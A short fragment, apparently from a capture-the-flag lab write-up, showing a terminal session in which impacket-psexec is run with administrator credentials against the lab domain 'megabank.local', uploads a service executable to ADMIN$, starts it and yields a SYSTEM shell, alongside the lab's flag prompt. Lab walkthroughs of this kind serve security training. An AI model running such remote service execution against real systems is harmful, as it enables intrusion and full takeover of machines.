 └─# impacket-psexec 'megabank.local'/administrator@megabank.local -dc-ip 10.129.228.111
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on megabank.local.....
[*] Found writable share ADMIN$
[*] Uploading file XnzXITNS.exe
[*] Opening SVCManager on megabank.local.....
[*] Creating service cNJU on megabank.local.....
[*] Starting service cNJU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
Submit the flag located on the mhope user's desktop.
C:\Windows\system32> whoami
nt authority\system